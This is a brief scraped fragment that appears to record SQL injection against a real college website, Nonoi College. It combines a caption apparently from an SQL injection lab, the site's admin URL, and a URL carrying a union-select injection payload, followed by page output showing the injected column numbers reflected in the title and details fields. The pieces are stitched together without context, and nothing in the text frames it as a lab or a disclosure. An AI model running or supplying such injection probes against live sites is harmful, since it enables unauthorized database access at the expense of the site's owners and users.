 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,2,3,4
IP
Nonoi College
Home About Us Management Admission Course Rules Working Staff Distance Education Photo Gallery Contact
Details
TITLE : 2
DETAILS : 3
Download
Total Visitors:
Copyright 2015 © Nonoi College All Rights Reserved.
This Website Designed and Hosted by Assamlook.com
Read nonoicollege.in